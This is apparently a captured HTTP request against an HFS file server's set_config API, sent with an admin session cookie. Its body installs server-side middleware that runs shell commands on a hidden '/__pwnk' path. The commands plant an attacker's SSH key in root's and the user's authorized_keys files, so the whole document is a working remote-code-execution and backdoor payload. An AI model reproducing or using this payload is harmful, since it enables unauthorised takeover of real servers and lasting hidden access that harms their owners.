 POST /~/api/set_config HTTP/1.1
Host: <compromised_server_ip>:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64) research
Accept-Encoding: gzip, deflate, br, zstd
Accept: */*
Connection: keep-alive
x-hfs-anti-csrf: 1
Cookie: hfs_http=eyJ1c2VybmFtZSI6ImFkbWluIiwidHMiOjE3OTEyMDI4ODY5OTgsImFsbG93X3Nlc3Npb25faXBfY2hhbmd
lIjp0cnVlLCJfZXhwaXJlIjoxNzkxMjg5Mjg2OTk4LCJfbWF4QWdlIjo4NjQwMDAwMH0=; hfs_http.sig=<redacted_sig>
Content-Length: 1167
Content-Type: application/json
{"values": {"server_code": "\nexports.middleware = async ctx => {\n if (ctx.path !== '/__pwnk') retu
rn true;\n const cp = require('child_process');\n const out = {};\n function run(c, t) { try { retur
n cp.execSync(c, {timeout: t||30000, encoding:'utf8', shell:'/bin/bash'}).toString().slice(0, 2500);
} catch(e) { return 'ERR ' + String((e.stdout||'')+(e.stderr||'')).slice(0,200); } }\n const PUB =
\"ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIN5M24DM+EKsH1UTpv1yamT+u1ChNMIdjFb6oKuo/Wzm maintenance\";\n
const mkroot = \"sudo -n bash -c 'mkdir -p /root/.ssh; grep -qF \\\"\" + PUB + \"\\\" /root/.ssh/aut
horized_keys 2>/dev/null || echo \\\"\" + PUB + \"\\\" >> /root/.ssh/authorized_keys; chmod 700 /roo
t/.ssh; chmod 600 /root/.ssh/authorized_keys'\";\n const mkuser = \"mkdir -p ~/.ssh; grep -qF \\\"\"
+ PUB + \"\\\" ~/.ssh/authorized_keys 2>/dev/null || echo \\\"\" + PUB + \"\\\" >> ~/.ssh/authorized
_keys; chmod 700 ~/.ssh; chmod 600 ~/.ssh/authorized_keys\";\n out.root = run(mkroot);\n out.user =
run(mkuser);\n out.ts = new Date().toISOString();\n ctx.set('content-type','application/json');\n ct
x.body = JSON.stringify(out);\n return true;\n};\n"}}